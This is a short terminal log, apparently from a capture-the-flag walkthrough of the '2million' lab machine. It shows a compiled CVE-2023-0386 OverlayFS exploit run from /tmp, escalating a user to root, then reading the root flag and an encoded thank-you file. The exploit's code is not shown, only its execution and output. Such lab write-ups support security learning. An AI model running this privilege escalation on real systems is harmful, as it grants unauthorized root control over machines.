 admin@2million:/tmp/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 14 06:15 .
drwxrwxr-x 6 root   root     4096 Jun 14 06:15 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-main# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE-2023-0386-main# ls /root
root.txt  snap  thank_you.json
root@2million:/tmp/CVE-2023-0386-main# cat /root/root.txt
37f8c1fc273770ee0ee9ad877a0ce681
root@2million:/tmp/CVE-2023-0386-main# cat /root/thank_you.json
{"encoding": "url", "data": "%7B%22encoding%22:%20%22hex%22,%20%22data%22:%20%22
7b22656e6372797074696f6e223a2022786f72222c2022656e6372707974696f6e5f6b6579223a20